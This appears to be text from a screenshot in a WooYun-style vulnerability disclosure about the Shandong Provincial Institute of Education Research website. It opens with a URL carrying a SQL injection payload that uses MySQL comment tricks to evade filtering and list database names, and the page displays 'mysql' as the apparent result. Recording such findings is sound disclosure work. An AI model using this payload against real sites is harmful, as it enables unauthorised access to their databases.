 www.sdjks.cn/content.php?id=1382/*!and*/1=2/*!union*//*!select*/%20null,null,null,null,null,null,schema_name,null,null,null%20from%20information_schema.schemata%20limit%208,8&s
山东省教育科学研究所 (山东省高等教育评估所)
Shandong Provincial Institute of Education Research
科研助推
首页 教科所简介 办公室 理论室 教改室 编辑部 战略室 规划办 评估中心 学术团体 开发中心
今天: 115年6月24日星期三 声
山东省教科所 > 所情快讯 >
mysql
>> 友情链接 << 山东教科所数字图书馆 中央教科所 青岛市教科所 济南市教科所 淄博市教科所
你是第 00009376 位访客
Copyright @ 2001-2006 鲁ICP备06000515号All Rights Reserved.
地址：济南市青年东路1号山东文教大厦（南楼八层）
联系电话：0531-81758300 81758303 E-Mail: shandongjiaokesuo@126.com
事业单位
www.wooyun.org